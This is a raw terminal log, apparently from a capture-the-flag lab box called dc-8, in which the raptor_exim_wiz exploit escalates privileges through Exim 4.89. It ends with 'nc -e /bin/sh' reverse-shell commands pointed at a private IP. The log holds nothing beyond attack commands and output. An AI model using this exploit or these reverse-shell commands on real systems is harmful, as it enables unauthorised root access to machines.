 www-data@dc-8:/tmp$ ./hack.sh -m netcat
./hack.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 01 Dec 2022 18:41:12 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1p0f84-0000Zg-IE
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
nc -e "/bin/sh" 192.168.71.128 31337
nc -e "/bin/sh" 192.168.71.128 31337
www-data@dc-8:/tmp$ ./hack.sh -m netcat
./hack.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 01 Dec 2022 18:43:25 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1p0fAD-0000Zx-70
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
nc -e /bin/bash 192.168.71.128 31337
nc -e /bin/bash 192.168.71.128 31337